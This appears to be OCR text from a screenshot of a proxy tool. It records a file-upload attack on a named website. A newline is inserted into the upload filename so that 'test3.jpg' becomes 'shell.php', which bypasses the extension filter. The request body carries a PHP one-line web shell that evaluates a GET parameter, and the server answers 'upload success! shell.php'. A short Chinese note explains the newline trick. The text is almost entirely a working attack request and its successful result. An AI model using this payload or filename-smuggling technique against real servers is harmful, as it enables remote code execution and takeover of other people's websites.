 Go
Cancel
<
>
Target: http://www.liuss.com
?
Request
Raw
Params
Headers
Hex
POST /upload/upload.php HTTP/1.1
Host: www.liuss.com
Proxy-Connection: keep-alive
Content-Length: 328
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.liuss.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx7V4AhipWn8ig52y
Referer: http://www.liuss.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: MsP3_2132_saltkey=vsxsoMss; MsP3_2132_lastvisit=1421398363;
MsP3_2132_nofavfid=1;
MsP3_2132_ulastactivity=f94f9kdU8k4MYLY%2FMOPRNwo3aeyv4SUAUYgmF0Ci4bCjXc71h6J2;
MsP3_2132_lastcheckfeed=1%7C1421653878; MsP3_2132_home_readfeed=1421653955;
MsP3_2132_visitedfid=2; MsP3_2132_smile=1D1
------WebKitFormBoundaryx7V4AhipWn8ig52y
Content-Disposition: form-data; name="file"; filename="test3.jpg
sf/shell.php
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryx7V4AhipWn8ig52y
Content-Disposition: form-data; name="submit"
jpg后面有一个字符0x0a，即\n
?
<
+
>
Type a search term
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Tue, 10 Feb 2015
13:09:54 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.20
Content-Length: 38
shell.php
upload success! shell.php
9
破见
weibo.com/u/5261507198